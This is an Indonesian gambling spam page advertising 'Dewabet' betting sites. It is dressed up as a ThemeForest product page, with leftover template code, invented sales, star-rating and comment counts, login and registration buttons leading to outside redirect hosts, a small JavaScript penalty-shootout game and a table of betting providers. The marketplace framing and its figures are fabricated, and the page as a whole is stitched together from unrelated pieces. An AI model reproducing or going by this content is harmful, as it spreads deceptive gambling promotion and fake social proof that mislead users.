                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link is-active" alt="DEWABET" href="https://fidalveneto.com/category/primati-regionali/">DEWABET</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="BANDAR BOLA" href="https://fidalveneto.com/category/primati-regionali/">BANDAR BOLA</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="LINK SLOT" href="https://fidalveneto.com/category/primati-regionali/">LINK SLOT</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="BANDAR JUDI BOLA" href="https://fidalveneto.com/category/primati-regionali/">BANDAR JUDI BOLA</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="JUDI BOLA ONLINE" href="https://fidalveneto.com/category/primati-regionali/">JUDI BOLA ONLINE</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="BANDAR BOLA" href="https://fidalveneto.com/category/primati-regionali/">BANDAR BOLA</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="SITUS JUDI BOLA" href="https://fidalveneto.com/category/primati-regionali/">SITUS JUDI BOLA</a>
                                        </div>

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link elements-nav__main-link" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank">
                                                <span>
                                                    Unlimited Downloads
                                                </span>
                                            </a>

                                            <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__logo-container" loading="lazy" src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        <h2>
                                                            Looking for unlimited downloads?
                                                        </h2>
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__secondary-panel__collage" loading="lazy" src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9330302f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>

                                        <div class="header-site-floating-logo__container" bis_skin_checked="1">
                                            <div class="" bis_skin_checked="1">
                                                <img src="https://imgstock.io/images/2025/09/24/LOGO---Dewabet.gif" alt="Dewabet" style="max-width: 50px; height: auto; object-fit: contain;" data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
                                            </div>
                                        </div>
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-0-dropdown" href="https://fidalveneto.com/category/primati-regionali/">DEWABET</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-1-dropdown" href="https://fidalveneto.com/category/primati-regionali/">LOGIN DEWABET</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-2-dropdown" href="https://fidalveneto.com/category/primati-regionali/">DAFTAR DEWABET</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://fidalveneto.com/category/primati-regionali/">SBOBET ONLINE</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-4-dropdown" href="https://fidalveneto.com/category/primati-regionali/">SITUS SPORTSBOOK</a>
                                            
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://fidalveneto.com/category/primati-regionali/">LINK DEWABET</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://fidalveneto.com/category/primati-regionali/">SITUS DEWABET</a>
                                        </li>
                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" data-view="searchField" action="https://fidalveneto.com/category/primati-regionali/" accept-charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1">
                                                    <div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="4D">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">Sportsbook</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang</h1>

                            
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://fidalveneto.com/category/primati-regionali/">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$30</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                        By <a rel="author" class="js-by-author" href="https://fidalveneto.com/category/primati-regionali/">Dewabet</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>1,303</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>Dewabet</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://fidalveneto.com/category/primati-regionali/">Item Details</a>
                                    </li>
                                    <li><a class="js-item-navigation-reviews t-link -decoration-none" href="https://fidalveneto.com/category/primati-regionali/"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1">
                                                        <div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">303</span></a></li>
                                    <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://fidalveneto.com/category/primati-regionali/"><span>Comments</span><span class="item-navigation-reviews-comments">9,999</span></a></li>
                                    <li><a class="js-item-navigation-support t-link -decoration-none" href="https://fidalveneto.com/category/primati-regionali/">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid #02ce4d;background:linear-gradient(to bottom,#02ce4d 0,#018d35 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,#02ce4d 0,#018d35 100%);border:1px solid #045185}</style>
<!-- Section 2 -->
  </div>
</div>


                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/8988002">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/8988002">
                                                Reviews (75)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/comments">
                                                Comments (802)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://fidalveneto.com/category/primati-regionali/"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://fidalveneto.com/category/primati-regionali/"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>
                        <style>
                            .n-columns-2 {
                                display: grid;
                                grid-template-columns: repeat(2, 1fr);
                                font-weight: 700;
                            }
                        
                            .n-columns-2 a {
                                text-align: center;
                            }
                        
                            .login-bola,
                            .register-Dewabet {
                                color: #fff;
                                padding: 13px 10px;
                            }
                        
                            .login-Dewabet,
                            .register-Dewabet {
                                text-shadow: 2px 2px #0c0f12;
                                border-radius: 5px 5px;
                                border: 1px solid #001927;
                                background: linear-gradient(to bottom, #fbbb44 0, #5a2100 100%);
                                color: #fff;
                            }
                        
                            .login-Dewabet, .login-button {
                                background: linear-gradient(to bottom, #01a13c 0, #02ce4d 100%);
                          }
                          .register-Dewabet, .register-Dewabet-button {
                            background: linear-gradient(to bottom, #01a13c 0, #02ce4d 100%);
                          }
                        </style>
                           <div class="n-columns-2">
                            <a href="https://onp.chipclusters.com/fidalveneto-dwbt/" rel="nofollow noreferrer" class="login-Dewabet">LOGIN</a>
                            <a href="https://onp.chipclusters.com/fidalveneto-dwbt/" rel="nofollow noreferrer" class="register-Dewabet">DAFTAR</a>
                        </div>


                    <div class="content-main" id="content" bis_skin_checked="1">

                        <div class="grid-container" bis_skin_checked="1">
                            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":8988002,"item_name":"DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":37.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script>


                            <div bis_skin_checked="1">
                                <link href="https://imgstock.io/images/2025/10/28/banner-promo-judi-bola-dewabet.webp">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a title="Add to Favorites" data-view="modalAjax" href="https://fidalveneto.com/category/primati-regionali/"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a title="Add to Collection" data-view="modalAjax" href="https://fidalveneto.com/category/primati-regionali/">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">



                                            <a target="_blank" href="https://tautin.app/YIanJ3GhjP/"><img alt="DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang" width="300" height="300" srcset="https://imgstock.io/images/2025/10/28/banner-promo-judi-bola-dewabet.webp" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px" src="https://imgstock.io/images/2025/10/28/banner-promo-judi-bola-dewabet.webp"></a>
                                            <div class="js- item-preview-image__gallery" data-title="DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang" data-url="marketica-marketplace-wordpress-theme/screenshots/modal/8988002" bis_skin_checked="1"><br>
                                            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
 
<br>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
  
<!-- ===== MINI GAME: PENALTY SHOOTOUT (SOCCER) ===== -->
<div id="penalty-wrap" class="pl-wrap">
  <div class="pl-head">
    <h3 style="color: #ffffff;">Game Dewabet - Cetak Golmu Sekarang!!</h3>
    <div class="pl-meta">
      <span>Skor: <b id="plScore">0</b></span>
      <span>Shot: <b id="plShot">0/5</b></span>
      <span>Mode: <select id="plMode">
        <option value="easy">Easy</option>
        <option value="normal" selected>Normal</option>
        <option value="hard">Hard</option>
      </select></span>
    </div>
  </div>

  <div class="pl-pitch">
    <div class="pl-goal" id="goal">
      <div class="pl-net"></div>
      <div class="pl-keeper" id="keeper" aria-label="Kiper"></div>
      <div class="pl-ball" id="ball" aria-label="Bola"></div>
    </div>

    <!-- Aim bar -->
    <div class="pl-aim-wrap">
      <div class="pl-aim-track"><div class="pl-aim" id="aim"></div></div>
    </div>
  </div>

  <div class="pl-actions">
    <button id="btnShoot" class="pl-btn">⚽ Tembak! (Spasi)</button>
    <button id="btnReset" class="pl-btn pl-reset">↺ Restart</button>
  </div>

  <div class="pl-log" id="log" aria-live="polite">Bidik dengan bar, lalu klik “Tembak!”.</div>
  <ul class="pl-history" id="hist"></ul>
</div>

<style>
  :root{
    --pitch:#0e7a3c;
    --line:#dfffe6;
    --goal:#e7f8ff;
    --ui:rgba(255,255,255,.14);
    --border:rgba(255,255,255,.28);
    --text:#fff;
    --glow:#50ffc3;
    --miss:#ffd766;
    --save:#ff6c6c;
    --win:#9bff8f;
  }
  .pl-wrap{
    max-width: 640px; margin: 0 auto; padding: 14px;
    color:var(--text); font-family:system-ui,-apple-system,Segoe UI,Roboto,'Poppins',sans-serif;
    background: linear-gradient(180deg, rgba(0,0,0,.18), rgba(0,0,0,.12));
    border:1px solid var(--border); border-radius:14px;
    box-shadow: inset 0 0 0 1px rgba(255,255,255,.06), 0 10px 30px rgba(0,0,0,.25);
  }
  .pl-head{display:flex;justify-content:space-between;align-items:center;gap:10px}
  .pl-head h3{margin:0;font-weight:800;text-shadow:0 0 12px rgba(80,255,195,.35)}
  .pl-meta{display:flex;gap:12px;font-weight:800}
  .pl-meta select{background:var(--ui);border:1px solid var(--border);border-radius:8px;color:var(--text);padding:4px 8px}

  .pl-pitch{margin-top:10px}
  .pl-goal{
    position:relative; width:100%; aspect-ratio: 16/9;
    background:var(--pitch); border-radius:12px; overflow:hidden;
    box-shadow: inset 0 0 0 2px var(--line), inset 0 0 60px rgba(0,0,0,.45);
  }
  .pl-net{
    position:absolute; left:8%; right:8%; top:10%; bottom:55%;
    border:3px solid var(--goal); border-radius:6px;
    background:
      linear-gradient(0deg, transparent 23%, rgba(255,255,255,.18) 24% 26%, transparent 27%),
      linear-gradient(90deg, transparent 23%, rgba(255,255,255,.18) 24% 26%, transparent 27%);
    background-size: 20px 20px;
  }
  .pl-keeper{
    --w: 58px; --h: 58px;
    position:absolute; bottom:56%; left:10%;
    width:var(--w); height:var(--h); border-radius:50%;
    background: radial-gradient(120% 120% at 30% 30%, #fff, #ffdede 68%, #ff9b9b 100%);
    box-shadow: 0 4px 14px rgba(0,0,0,.35), 0 0 0 2px rgba(255,255,255,.55);
  }
  .pl-ball{
    --size: 34px;
    position:absolute; bottom:10%; left:50%; transform:translateX(-50%);
    width:var(--size); height:var(--size); border-radius:50%;
    background: radial-gradient(120% 120% at 30% 30%, #fff, #f0f0f0 70%, #dcdcdc 100%);
    box-shadow: 0 8px 18px rgba(0,0,0,.35);
  }

  /* Aim bar */
  .pl-aim-wrap{padding:10px 8%}
  .pl-aim-track{
    height:10px; background:var(--ui); border:1px solid var(--border);
    border-radius:999px; position:relative; overflow:hidden;
  }
  .pl-aim{position:absolute; top:0; left:0; height:100%; width:70px;
    background:linear-gradient(90deg, #9bff8f, #50ffc3);
    box-shadow:0 0 18px rgba(80,255,195,.6) inset;
  }

  .pl-actions{display:flex;justify-content:center;gap:10px;margin:10px 0}
  .pl-btn{
    padding:10px 14px; border-radius:10px; border:1px solid var(--border); cursor:pointer;
    background:linear-gradient(180deg, #9bff8f, #50ffc3); color:#082e1c; font-weight:900;
    box-shadow:0 6px 16px rgba(80,255,195,.35); transition:.15s;
  }
  .pl-btn:hover{transform:translateY(-2px); filter:brightness(1.05)}
  .pl-reset{background:linear-gradient(180deg,#ffe2a6,#fff); color:#222}

  .pl-log{
    background:var(--ui); border:1px solid var(--border); border-radius:10px;
    padding:8px 10px; font-weight:800; text-align:center; min-height:28px
  }
  .pl-history{list-style:none;margin:8px 0 0;padding:0;max-height:120px;overflow:auto}
  .pl-history li{display:flex;justify-content:space-between;gap:8px;padding:6px 8px;margin-bottom:6px;
    border:1px solid var(--border); border-radius:8px; background:rgba(255,255,255,.06); font-weight:700}
  .ok{color:var(--win)} .save{color:var(--save)} .miss{color:var(--miss)}

  @media (max-width:520px){
    .pl-keeper{--w:48px;--h:48px}
    .pl-ball{--size:30px}
  }
</style>

<script>
(function(){
  const wrap = document.getElementById('penalty-wrap');
  const keeper = document.getElementById('keeper');
  const ball = document.getElementById('ball');
  const aim = document.getElementById('aim');
  const scoreEl = document.getElementById('plScore');
  const shotEl = document.getElementById('plShot');
  const log = document.getElementById('log');
  const hist = document.getElementById('hist');
  const btnShoot = document.getElementById('btnShoot');
  const btnReset = document.getElementById('btnReset');
  const modeSel = document.getElementById('plMode');
  const goal = document.getElementById('goal');

  // STATE
  let running=true, shots=0, score=0, animId=null, t=0, aimDir=1, aimX=0, keeperX=0, kDir=1, busy=false;

  const cfgByMode = {
    easy:   { aimSpeed: 2.0, kSpeed: 0.9, saveRadius: 34 },
    normal: { aimSpeed: 3.0, kSpeed: 1.25, saveRadius: 42 },
    hard:   { aimSpeed: 4.2, kSpeed: 1.6, saveRadius: 50 }
  };
  let cfg = cfgByMode[modeSel.value];

  function resetGame(){
    shots=0; score=0; busy=false; log.textContent="Bidik dengan bar, lalu klik “Tembak!”.";
    scoreEl.textContent=score; shotEl.textContent=`${shots}/5`; hist.innerHTML="";
    placeBall(0.5); placeKeeper(0.1); startLoop();
  }

  function placeBall(x){ // x 0..1 (relatif lebar gawang)
    const g = goal.getBoundingClientRect();
    const bx = g.left + g.width*(0.1 + x*0.8); // dalam area gawang
    ball.style.left = (bx - g.left) + "px";
  }
  function placeKeeper(x){
    const g = goal.getBoundingClientRect();
    const kx = g.left + g.width*(0.1 + x*0.8);
    keeper.style.left = (kx - g.left - keeper.clientWidth/2) + "px";
  }

  function loop(){
    const g = goal.getBoundingClientRect();
    // AIM move (left-right)
    const trackW = goal.clientWidth*0.8 - 70; // 70 = width aim
    aimX += cfg.aimSpeed * aimDir;
    if(aimX<=0 || aimX>=trackW){ aimDir *= -1; aimX = Math.max(0, Math.min(trackW, aimX)); }
    aim.style.transform = `translateX(${aimX}px)`;

    // Keeper move (left-right serpentine)
    const kRange = goal.clientWidth*0.8;
    keeperX += cfg.kSpeed * kDir;
    if(keeperX<=0 || keeperX>=kRange){ kDir*=-1; keeperX = Math.max(0, Math.min(kRange, keeperX)); }
    keeper.style.left = (goal.clientWidth*0.1 + keeperX - keeper.clientWidth/2) + "px";

    animId = requestAnimationFrame(loop);
  }

  function startLoop(){ cancelAnimationFrame(animId); aimX=0; keeperX=0; aimDir=1; kDir=1; animId=requestAnimationFrame(loop); }
  function stopLoop(){ cancelAnimationFrame(animId); }

  function shoot(){
    if(busy || shots>=5) return;
    busy=true; shots++; shotEl.textContent=`${shots}/5`; btnShoot.disabled=true;

    // Ambil posisi target dari aim bar
    const g = goal.getBoundingClientRect();
    const targetRel = (aimX + 35) / (goal.clientWidth*0.8); // 0..1
    const targetX = g.left + g.width*(0.1 + targetRel*0.8);

    // Posisi kiper saat tembak
    const keeperRect = keeper.getBoundingClientRect();
    const kCenter = keeperRect.left + keeperRect.width/2;

    // Animasi bola (naik ke gawang)
    const start = ball.getBoundingClientRect();
    const startX = start.left, startY = start.top;
    const endX = targetX - ball.clientWidth/2;
    const endY = g.top + g.height*0.22; // tinggi mistar bawah jaring

    const t0 = performance.now(), dur = 520;
    function fly(now){
      const p = Math.min(1, (now - t0)/dur);
      // easing kuadratik
      const e = p<.5 ? 2*p*p : -1 + (4 - 2*p)*p;
      const x = startX + (endX - startX)*e;
      const y = startY + (endY - startY)*p;
      ball.style.left = (x - g.left) + "px";
      ball.style.bottom = (goal.clientHeight - (y - g.top) - ball.clientHeight) + "px";
      if(p<1) requestAnimationFrame(fly);
      else judge(endX + ball.clientWidth/2, kCenter);
    }
    requestAnimationFrame(fly);
  }

  function judge(ballCenterX, kCenter){
    // Apakah terselamatkan?
    const dist = Math.abs(ballCenterX - kCenter);
    const saved = dist <= cfg.saveRadius;
    let cls, txt;
    if(saved){
      cls='save'; txt='Diselamatkan Kiper!';
    } else {
      // 10% miss tiang kalau terlalu ujung
      const edgeMiss = (ballCenterX < goal.clientWidth*0.12 + 12) || (ballCenterX > goal.clientWidth*0.88 - 12);
      if(Math.random()<0.1 && edgeMiss){ cls='miss'; txt='Meleset! Kena tiang.'; }
      else { cls='ok'; txt='GOOOLLL!'; score++; scoreEl.textContent=score; }
    }
    log.textContent = txt;

    const li=document.createElement('li');
    li.className = cls;
    li.innerHTML = `<span>Shot #${shots}</span><span>${txt}</span>`;
    hist.prepend(li); if(hist.children.length>6) hist.removeChild(hist.lastElementChild);

    // selesai atau lanjut
    setTimeout(()=>{
      // reset posisi bola
      const g = goal.getBoundingClientRect();
      ball.style.bottom = '10%'; placeBall(0.5);
      if(shots>=5){
        stopLoop();
        btnShoot.disabled=true;
        log.textContent = `Game selesai — Skor akhir: ${score}/5`;
      } else {
        btnShoot.disabled=false; busy=false;
      }
    }, 420);
  }

  btnShoot.addEventListener('click', shoot);
  btnReset.addEventListener('click', ()=>{ cfg = cfgByMode[modeSel.value]; resetGame(); });
  modeSel.addEventListener('change', ()=>{ cfg = cfgByMode[modeSel.value]; });

  // Spacebar = shoot
  window.addEventListener('keydown', e=>{ if(e.code==='Space'){ e.preventDefault(); shoot(); } });

  // Responsive
  window.addEventListener('resize', ()=>{ placeBall(0.5); });

  // init
  resetGame();
})();
</script>
<!-- ===== END MINI GAME ===== -->
<!-- ================= PROVIDER BOLA TERPOPULER ================= -->
<div class="provider-container">
  <h3 class="provider-title">⚽ PROVIDER BOLA TERPOPULER DI INDONESIA</h3>

  <table class="provider-table">
    <thead>
      <tr>
        <th>Logo</th>
        <th>Nama Provider</th>
        <th>Status</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td><img src="https://imgstock.io/images/2025/10/28/image-removebg-preview---2025-10-28T105754.254.png" alt="SBOBET" width="65"></td>
        <td><b>SBOBET</b></td>
        <td class="status aktif">Aktif</td>
      </tr>
      <tr>
